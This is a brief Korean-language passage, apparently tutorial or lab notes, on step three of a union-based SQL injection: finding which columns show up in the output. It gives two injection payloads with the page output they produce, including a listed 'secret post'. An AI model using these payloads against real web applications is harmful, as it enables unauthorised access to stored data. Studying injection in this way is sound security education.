 Union-Based 공격 절차
3. 출력 포지션 파악
' union select 'test','test',null,null,null,null,null,null,null#
No
2 test
3 test2
5 일반 게시글
6 비밀 게시글
7 test
test test
' and 1=2 union select 'test','test',null,null,null,null,null,null,null#
공격을 효율적으로 하기 위해 상위 SELECT 문을 거짓으로 하여 레코드 출력을 방지
No
test test